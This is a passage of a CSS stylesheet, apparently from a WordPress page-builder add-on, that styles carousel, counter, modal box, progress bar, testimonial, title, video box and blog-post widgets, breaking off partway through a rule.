 .premium-carousel-wrapper .premium-carousel-content-hidden {
     visibility: hidden;
}
 .premium-carousel-wrapper a.carousel-arrow, .premium-fb-rev-container a.carousel-arrow, .premium-blog-wrap a.carousel-arrow, .premium-hscroll-wrap a.carousel-arrow {
     top: 50%;
}
 .premium-carousel-wrapper a.ver-carousel-arrow {
     left: 50%;
}
 a.carousel-arrow.carousel-next {
     right: -20px;
}
 a.carousel-arrow.carousel-prev {
     left: -20px;
}
 a.ver-carousel-arrow.carousel-next {
     bottom: -56px;
}
 a.ver-carousel-arrow.carousel-prev {
     top: -45px;
}
 a.circle-bg {
     border-radius: 100%;
}
 a.circle-border {
     border-radius: 100%;
     border: solid black;
}
 a.square-border {
     border: solid black;
}
 .premium-carousel-wrapper ul.slick-dots, .premium-blog-wrap ul.slick-dots {
     list-style: none;
     text-align: center;
     margin: 0;
     padding: 0;
}
 .premium-carousel-dots-above ul.slick-dots {
     position: absolute;
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     top: 50%;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     -webkit-flex-direction: column;
     flex-direction: column;
}
 ul.slick-dots li {
     font-size: 10px;
     display: inline-block;
     margin: 5px;
     width: 20px;
     height: 20px;
     cursor: pointer;
}
/* Ripple Out */
 @-webkit-keyframes hvr-ripple-out {
     100% {
         top: -5.5px;
         right: -3px;
         bottom: -3px;
         left: -3px;
         opacity: 0;
    }
}
 @keyframes hvr-ripple-out {
     100% {
         top: -5.5px;
         right: -3px;
         bottom: -3px;
         left: -3px;
         opacity: 0;
    }
}
 .premium-carousel-wrapper.hvr-ripple-out {
     padding-bottom: 1px;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active {
     display: inline-block;
     -webkit-transform: perspective(0px) translateZ(0);
     transform: perspective(0px) translateZ(0);
     box-shadow: 0 0 1px rgba(0, 0, 0, 0);
     position: relative;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:before {
     content: '';
     position: absolute;
     border: 1px solid;
     border-radius: 50%;
     top: 3px;
     right: 4px;
     bottom: 6.8px;
     left: 4.5px;
     -webkit-animation-duration: 1s;
     animation-duration: 1s;
     animation-iteration-count: infinite;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:hover:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:focus:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:active:before {
     -webkit-animation-name: hvr-ripple-out;
     animation-name: hvr-ripple-out;
}
 .premium-carousel-wrapper.premium-carousel-scale .slick-slide {
     -webkit-transform: scale(1.25, 1.25);
     transform: scale(1.25, 1.25);
     -webkit-transition: all 0.3s ease-in-out !important;
     transition: all 0.3s ease-in-out !important;
}
 .premium-carousel-wrapper.premium-carousel-scale div.slick-active {
     -webkit-transform: scale(1, 1);
     transform: scale(1, 1);
}
 [dir='rtl'] .premium-carousel-inner .slick-slide {
     float: right;
}
/**************** Premium Counter ***************/
/************************************************/
 .premium-counter-area {
     padding: 10px 0;
}
 .premium-counter-area .premium-counter-icon span.icon {
     width: 1em;
     height: 1em;
     line-height: 1em;
     text-align: center;
     display: inline-block;
     vertical-align: middle;
}
 .premium-counter-area .premium-counter-title {
     padding: 0;
     margin: 0;
}
 .premium-counter-icon .icon i.fa:before {
     vertical-align: text-top;
}
/* * Circle Icon style */
 .premium-counter-area .premium-counter-icon .circle {
     border-radius: 100%;
}
 .premium-counter-area.center {
     text-align: center;
}
 .premium-counter-area .right, .premium-counter-area .left {
     display: table-cell;
     vertical-align: middle;
}
 .premium-counter-icon.right {
     padding-left: 20px;
}
 .premium-counter-icon.left {
     padding-right: 20px;
}
 .premium-init-wrapper.right {
     text-align: right;
}
/* * Custom image and simple styles image fix */
 span.icon.flex-width {
     width: auto !important;
     height: auto !important;
}
 .premium-counter-area .premium-counter-init {
     font-size: 35px;
}
/**************** Premium Image Separator ****************/
/*********************************************************/
/*Image Separator Container Style*/
 .premium-image-separator-container{
     position: absolute;
     width: 100%;
     z-index: 2;
     top: auto;
}
/*Link on Image Style*/
 .premium-image-separator-link{
     position: absolute;
     z-index: 9999;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     text-decoration: none;
}
/*Important to override Theme options*/
 a.premium-image-separator-link:hover, a.premium-image-separator-link:visited, a.premium-image-separator-link:focus, a.premium-image-separator-link:active {
     box-shadow: none !important;
     outline: none !important;
     border: none !important;
     text-decoration: none !important;
}
 .premium-image-separator-container .img-responsive {
     display: inline-block;
}
/**************** Premium Modal Box ****************/
/***************************************************/
 .premium-modal-box-button-selector, .premium-modal-box-modal-lower-close {
     display: inline-block;
     padding: 6px 12px;
     margin-bottom: 0;
     font-size: 14px;
     font-weight: normal;
     line-height: 1.42857143;
     text-align: center;
     white-space: nowrap;
     vertical-align: middle;
     -ms-touch-action: manipulation;
     touch-action: manipulation;
     cursor: pointer;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-image: none;
     border: 1px solid transparent;
}
 .premium-modal-box-button-selector i {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-btn-md {
     padding: 8px 14px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-btn-lg {
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
}
 .premium-btn-block {
     display: block;
     width: 100%;
}
 .premium-modal-box-modal-close {
     float: right;
     font-size: 21px;
     font-weight: bold;
     line-height: 1;
     color: #000;
}
 .premium-modal-box-modal-close:hover, .premium-modal-box-modal-close:focus {
     color: #000;
     text-decoration: none;
     cursor: pointer;
}
 button.premium-modal-box-modal-close {
     -webkit-appearance: none;
     padding: 0;
     cursor: pointer;
     background: transparent;
     border: 0 
}
 .premium-modal-box-modal {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1050;
     display: none;
     -webkit-overflow-scrolling: touch;
     outline: 0;
     padding: 0 !important;
     background: rgba(0,0,0,0.5) 
    /*Added New to fix backdrop background*/
}
 .premium-modal-box-modal .premium-modal-box-modal-dialog {
     position: absolute;
     top: 0;
     left: 50%;
     -webkit-transform: translate(-50%,-50%) !important;
     transform: translate(-50%,-50%) !important;
     margin: 0;
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}
 .premium-modal-box-modal-content {
     overflow: hidden;
     background-color: #fff;
     -webkit-background-clip: padding-box;
     background-clip: padding-box;
     border: 1px solid rgba(0, 0, 0, .2);
     border-radius: 6px;
     outline: 0;
    /* -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
     box-shadow: 0 3px 9px rgba(0, 0, 0, .5)*/
}
 .premium-modal-backdrop.premium-in {
     filter: alpha(opacity=50);
     opacity: .5 !important;
}
 .premium-modal-fade.premium-in {
     opacity: 1;
}
 .premium-modal-backdrop {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1040;
     background-color: #000 
}
 .premium-modal-backdrop.premium-modal-fade {
     filter: alpha(opacity=0);
     opacity: 0;
}
 .premium-modal-fade {
     opacity: 0;
     -webkit-transition: opacity .3s ease-in-out;
     -o-transition: opacity .3s ease-in-out;
     transition: opacity .3s ease-in-out;
}
 .premium-modal-box-modal.premium-in .premium-modal-box-modal-dialog {
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
     top: 50%;
}
 .premium-modal-box-modal-header {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     justify-content: space-between;
     align-items: center;
     padding: 5px 15px;
     border-bottom: 1px solid #e5e5e5 
}
 .premium-modal-box-modal-header .premium-modal-box-modal-close {
     margin-top: -2px 
}
 .premium-modal-box-modal-header .premium-modal-box-modal-title {
     margin: 0;
     padding: 0;
     line-height: 1.42857143;
    /* clear: none;
     */
     padding: 0;
     margin: 0;
}
 .premium-modal-box-modal-body {
     position: relative;
     padding: 15px 
}
 .premium-modal-box-modal-footer {
     padding: 15px;
     text-align: right;
     border-top: 1px solid #e5e5e5 
}
 .premium-modal-box-modal-footer .btn + .btn {
     margin-bottom: 0;
     margin-left: 5px 
}
 .premium-modal-scrollbar-measure {
     position: absolute;
     top: -9999px;
     width: 50px;
     height: 50px;
     overflow: scroll;
}
 .premium-modal-box-text-selector {
     background: none !important;
}
 .premium-modal-box-container {
     width: 100% !important;
}
/*Open Modal Button Style*/
 .premium-modal-box-selector-container .premium-modal-box-button-selector {
     border: none;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/*Open Modal Img, Span Style */
 .premium-modal-box-selector-container img, .premium-modal-box-selector-container span{
     cursor: pointer;
}
/*Image on Modal Header Style*/
 .premium-modal-box-modal-header img {
     width: 48px;
     padding: 5px 0;
     vertical-align: top;
}
/*Icon On Modal Header Style*/
 .premium-modal-box-modal-header i {
     padding-right: 6px;
}
/*Image On Modal Header Style*/
 .premium-modal-box-modal-title img {
     vertical-align : middle;
}
/*Close Button Container Style*/
/*.premium-modal-box-close-button-container {
     float: right;
}
 */
 .premium-modal-box-modal-close {
     position: relative;
     z-index: 99;
}
 .premium-modal-box-img-selector, .premium-modal-box-text-selector, .premium-modal-box-close-button-container, .premium-modal-box-modal-close, .premium-modal-box-modal-lower-close{
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/* prevent Scroll on body */
 .premium-modal-open {
    /* overflow: hidden;
     */
    /* height: 100vh;
     */
}
 @media (min-width:768px) {
     .premium-modal-box-modal-dialog {
         width: 700px;
         max-height: 600px;
         overflow: auto;
    }
    /* .premium-modal-box-modal-content {
         -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
         box-shadow: 0 5px 15px rgba(0, 0, 0, .5) 
    }
     */
}
 @media (max-width:767px) {
     .premium-modal-box-modal-dialog {
         width: 100%;
         max-height: 500px;
         overflow: auto;
    }
}
/**************** Premium Progress Bar ****************/
/******************************************************/
 .premium-progressbar-container {
     position:relative;
}
 .premium-progressbar-progress {
     overflow: hidden;
     height: 20px;
     margin-bottom: 50px;
     background-color: #f5f5f5;
     border-radius: 4px;
     -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
     box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
 .premium-progressbar-progress-bar {
     float: left;
     width: 0%;
     height: 100%;
     font-size: 12px;
     line-height: 20px;
     background: #6ec1e4;
     text-align: center;
     -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
 .progress-striped .progress-bar, .progress-bar-striped {
     background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-size: 40px 40px;
}
 .pa-progress.active .progress-bar, .progress-bar.active {
     -webkit-animation: progress-bar-stripes 2s linear infinite;
     -o-animation: progress-bar-stripes 2s linear infinite;
     animation: progress-bar-stripes 2s linear infinite;
}
 .premium-progressbar-progress{
     position: relative;
     text-align:left;
}
 .premium-progressbar-progress-bar {
     position: absolute;
     overflow: hidden;
     line-height: 20px;
}
 .premium-progressbar-container .clearfix {
     clear: both;
}
/*Progress Bar Style*/
 .premium-progressbar-progress-bar {
     -webkit-transition: width 0s ease-in-out !important;
     -moz-transition: width 0s ease-in-out !important;
     -ms-transition: width 0s ease-in-out !important;
     -o-transition: width 0s ease-in-out !important;
     transition: width 0s ease-in-out !important;
}
/*Left Label Style*/
 .premium-progressbar-container p:first-of-type{
     margin:0;
     float:left;
}
/*Right Label Style*/
 .premium-progressbar-container p:nth-of-type(2){
     margin: 0;
     float: right;
}
 .premium-progressbar-name{
     left:50%;
     top :0;
     right:0;
     transform: translateX(-12.5px);
     z-index:1;
}
 .premium-progressbar-multiple-label{
     position:relative;
     float:left;
     width:0;
     left:50%;
}
 .premium-progressbar-center-label{
     position:relative;
     bottom:-100%;
     white-space:nowrap;
}
 .premium-progressbar-arrow {
     left:50%;
     display: inline-block;
     border-left: 7px solid transparent;
     border-right: 7px solid transparent;
     border-top: 11px solid ;
     transform: translateX(-50%);
}
 .premium-progressbar-pin {
     border-left: 1px solid;
     height: 12px;
     left:50%;
     display: inline-block;
}
 @-webkit-keyframes progress-bar-stripes {
     from {
         background-position: 0 0;
    }
     to {
         background-position: 40px 0;
    }
}
 @keyframes progress-bar-stripes {
     from {
         background-position: 0 0;
    }
     to {
         background-position: 40px 0;
    }
}
/**************** Premium Testimonials ****************/
/******************************************************/
/*Testimonial Container Style*/
 .premium-testimonial-box {
     width: 100%;
     background: transparent;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/*Testimonial Title Style*/
 .premium-testimonial-box .premium-testimonial-person-name, .premium-testimonial-box .premium-testimonial-company-name {
     display: inline;
     font-weight: 600;
     margin: 0;
}
/*Testimonial Text Style*/
 .premium-testimonial-container {
     position: relative;
}
/*Testimonial Img Container Style*/
 .premium-testimonial-img-wrapper {
     margin-left: auto;
     margin-right: auto;
     overflow: hidden;
}
/*Testimonial Person Image Style*/
 .premium-testimonial-person-image {
     object-fit: cover;
     width: 100%;
     height: 100% !important;
     border-style: solid !important;
}
/*Testimonial Content Wrapper Style*/
 .premium-testimonial-content-wrapper {
     position: relative;
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     flex-direction: column;
     z-index: 2;
     width: 100%;
     padding: 20px;
     text-align: center;
}
/*Testimonial Quotes Container Div Style*/
 .premium-testimonial-quotes-wrapper {
     z-index: 1;
}
/*Clear Float*/
 .premium-testimonial-clear-float {
     clear: both;
}
/*Upper Quote Style*/
 .premium-testimonial-upper-quote {
     position: absolute;
     z-index: 1;
}
/*Lower Quote Style*/
 .premium-testimonial-lower-quote{
     position:absolute;
     z-index: 1;
}
/*Author Info Container Div Style*/
 .premium-testimonial-author-info {
     display: block;
}
/**************** Premium Title ****************/
/***********************************************/
/*Title Container Div Style*/
 .premium-title-container {
     position: relative;
     width: 100%;
     clear: both;
     overflow: hidden;
}
/*Header Style*/
 .premium-title-container .premium-title-header {
     margin: 0;
     padding: 10px;
}
/*Style 2,3,6,7,8 Header*/
 .premium-title-style1, .premium-title-style2, .premium-title-style5, .premium-title-style6, .premium-title-style7{
     display: inline-block;
     float: none;
}
 .premium-title-style1 {
     border-left: 3px solid #6ec1e4;
}
 .premium-title-container.style2, .premium-title-container.style4, .premium-title-container.style5, .premium-title-container.style6{
     border-bottom: 3px solid #6ec1e4;
}
/*Style 6 Header*/
 .premium-title-style6{
     position: relative;
}
/*Style 6 Trinagle*/
 .premium-title-style6:before {
     position: absolute;
     left: 50%;
     bottom: 0;
     margin-left: -2px;
     content: '';
     border: 3px solid transparent;
}
 .premium-title-style7-stripe-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
}
 .premium-title-style7:before {
     display: none;
}
/*Stripe Style*/
/**************** Premium Video Box ************/
/***********************************************/
 .premium-video-box-container {
     position: relative;
     height: 0;
}
 .pa-aspect-ratio-11 .premium-video-box-container {
     padding-bottom: 100%;
}
 .pa-aspect-ratio-169 .premium-video-box-container {
     padding-bottom: 56.25%;
}
 .pa-aspect-ratio-43 .premium-video-box-container {
     padding-bottom: 75%;
}
 .pa-aspect-ratio-32 .premium-video-box-container {
     padding-bottom: 66.6666%;
}
 .pa-aspect-ratio-219 .premium-video-box-container {
     padding-bottom: 42.8571%;
}
 .premium-video-box-image-container {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     -webkit-background-size: cover;
     background-size: cover;
     background-position: 50%;
     cursor: pointer;
}
 .premium-video-box-play-icon-container {
     position: absolute;
     z-index: 1;
     cursor: pointer;
     transform: translate(-50%,-50%);
     background: rgba(252,252,252,0.35);
}
 .premium-video-box-description-container {
     position: absolute;
     z-index: 1;
     padding: 5px;
     text-align: center;
     cursor: pointer;
     transform: translate(-50%,-50%);
}
 .premium-video-box-text {
     margin-bottom: 0 !important;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-video-box-play-icon{
     padding: 15px;
     transform: translateX(4%);
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-video-box-video-container {
     position: absolute;
     top: 0;
     left: 0;
     z-index: 2;
     width: 100%;
     height: 100%;
     -webkit-transition: opacity 0.8s ease-in-out;
     -moz-transition: opacity 0.8s ease-in-out;
     -o-transition: opacity 0.8s ease-in-out;
     -ms-transition: opacity 0.8s ease-in-out;
     transition: opacity 0.8s ease-in-out;
     overflow: hidden;
     cursor: pointer;
}
 .premium-video-box-container[data-overlay="true"][data-type="self"] .premium-video-box-video-container {
     opacity: 0;
     visibility: hidden;
}
 .premium-video-box-video-container iframe, .premium-video-box-video-container video {
     max-width: 100%;
     width: 100%;
     height: 100%;
     margin: 0;
     line-height: 1;
     border: none;
}
 .premium-video-box-video-container video {
     -o-object-fit: contain;
     object-fit: contain;
}
/**************** Premium Blog *****************/
/***********************************************/
 .premium-blog-post-container {
     padding: 15px;
}
 .premium-blog-thumb-effect-wrapper {
     position: relative;
     overflow: hidden;
}
 .premium-blog-thumbnail-container {
     overflow: hidden;
}
 .premium-blog-post-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     z-index: 99;
}
 .premium-blog-post-link:hover {
     box-shadow: none !important;
     border: none !important;
     outline: none !important;
}
/*Thumbnail Img*/
 .premium-blog-thumbnail-container img, .premium-blog-thumbnail-container .below-entry-meta{
     width: 100%;
     height: 100%;
     margin: 0 !important;
     -webkit-transition: all 0.4s ease-in-out;
     -moz-transition: all 0.4s ease-in-out;
     -ms-transition: all 0.4s ease-in-out;
     -o-transition: all 0.4s ease-in-out;
     transition: all 0.4s ease-in-out;
}
 .premium-blog-thumb-effect-wrapper .premium-blog-zoomout-effect img, .premium-blog-thumb-effect-wrapper .premium-blog-scale-effect img {
     transform: scale(1.2);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-sepia-effect img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-bright-effect img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-trans-effect img {
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
/*Thumbnail Container Hover*/
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomin-effect img {
     transform: scale(1.2);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomout-effect img {
     transform: scale(1.1);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-scale-effect img {
     transform: scale(1.3) rotate(5deg);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-gray-effect img {
     filter: grayscale(100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-blur-effect img {
     filter: blur(3px);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-sepia-effect img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bright-effect img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-trans-effect img {
     -webkit-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-blog-thumbnail-container:before, .premium-blog-thumbnail-container:after {
     position: absolute;
     content: '';
     z-index: 1;
     top: 50%;
     left: 50%;
     opacity: 0;
     -webkit-transform: translate(-50%,-50%);
     transform: translate(-50%,-50%);
     -webkit-transition: all 0.4s linear 0s;
     -moz-transition: all 0.4s linear 0s;
     -ms-transition: all 0.4s linear 0s;
     -o-transition: all 0.4s linear 0s;
     transition: all 0.4s linear 0s;
     height: 1px;
     width: 100%;
}
 .premium-blog-thumbnail-container:before {
     width: 1px;
     height: 100%;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:after {
     width: 20px;
     opacity: 1;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:before{
     height: 20px;
     opacity: 1;
}
 .premium-blog-diagonal-container {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-blog-diagonal-effect:before {
     position: absolute;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 100%;
     content: " ";
     z-index: 1;
     background: rgba(255,255,255,0.2);
     -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-diagonal-effect:before {
     -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
 .premium-blog-framed-effect {
     position: absolute;
     width: calc(100% - 30px);
     height: calc(100% - 30px);
     top: 15px;
     left: 15px;
     opacity: 0;
     transform: scale(0.3);
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-framed-effect {
     opacity: 0.99;
     transform: scale(1);
}
 .premium-blog-bordered-effect {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     padding: 15px;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-bordered-border-container {
     width: 100%;
     height: 100%;
     border: 2px solid;
     -webkit-transform: scale(0,1);
     transform: scale(0,1);
     -webkit-transform-origin: 0 0;
     transform-origin: 0 0;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect {
     opacity: 0.99;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect .premium-blog-bordered-border-container {
     -webkit-transform: scale(1,1);
     transform: scale(1,1);
}
 .premium-blog-squares-effect, .premium-blog-squares-square-container{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-blog-squares-effect:before, .premium-blog-squares-effect:after, .premium-blog-squares-square-container:before, .premium-blog-squares-square-container:after{
     position: absolute;
     content: '';
     top: 0;
     left: 0;
     width: 50%;
     height: 50%;
     -webkit-transform: translate(-100%,-100%);
     transform: translate(-100%,-100%);
     opacity: 0.7;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-squares-square-container:before, .premium-blog-squares-square-container:after {
     opacity: 0.8;
}
 .premium-blog-squares-effect:after {
     -webkit-transform: translate(200%,200%);
     transform: translate(200%,200%);
}
 .premium-blog-squares-square-container:before{
     -webkit-transform: translate(-100%,200%);
     transform: translate(-100%,200%);
}
 .premium-blog-squares-square-container:after {
     -webkit-transform: translate(200%,-100%);
     transform: translate(200%,-100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:before {
     -webkit-transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
     transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:after {
     -webkit-transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
     transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:before{
     -webkit-transform: translate(0,100%);
     transform: translate(0,100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:after{
     -webkit-transform: translate(100%,0%);
     transform: translate(100%,0%);
}
/*Content Wrapper*/
 .premium-blog-content-wrapper {
     margin: 0px 10px 20px;
     clear: both;
     padding: 30px;
}
 .premium-blog-post-container.classic .premium-blog-content-wrapper {
     position: relative;
     z-index: 2;
     top: -50px;
}
 .premium-blog-content-wrapper.empty-thumb {
     top: 0;
}
 .premium-blog-clear-fix {
     clear: both;
}
 .premium-blog-content-wrapper .premium-blog-inner-container {
     display: flex;
}
/*Post Format Container*/
 .premium-blog-format-container {
     display: flex;
     align-items: center;
     justify-content: center;
     cursor: pointer;
     background: #eee;
     width: 55px;
     height: 55px;
     font-size: 25px;
     margin-right: 20px;
     text-align: center;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-format-link {
     line-height: 0;
}
/*Post Format Icon*/
 .premium-blog-format-container i {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-entry-title {
     display: inline;
     margin-bottom: 0px;
}
 .premium-blog-entry-meta {
     margin-bottom: 8px;
}
 .premium-blog-entry-meta i{
     margin-right: 3px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-post-tags-container a{
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-meta-data {
     margin-right : 8px;
}
 .premium-blog-post-content {
     padding: 14px 0;
}
 .premium-blog-post-container.classic .premium-blog-post-content {
     border-top: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-post-content {
     border-bottom: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-post-content {
     border-bottom: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-entry-meta {
     padding-top: 14px;
}
 .premium-blog-author-thumbnail {
     position: relative;
     padding: 0 30px;
     width: 100%;
     top: -10px;
     height: 0;
     pointer-events: none;
}
 .premium-blog-author-thumbnail img {
     border-radius: 50%;
     width: 60px;
     pointer-events: all;
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-blog-post-content {
     margin-top: 0;
     margin-left: 75px;
}
 .premium-blog-post-tags-container {
     margin-top: 8px;
     margin-left: 75px;
}
 .premium-blog-entry-title a, .premium-blog-meta-data a, .premium-blog-post-tags a, .premium-blog-post-content .premium-blog-excerpt-link{
     -webkit-transition: color 0.3s ease-in-out;
     -moz-transition: color 0.3s ease-in-out;
     -ms-transition: color 0.3s ease-in-out;
     -o-transition: color 0.3s ease-in-out;
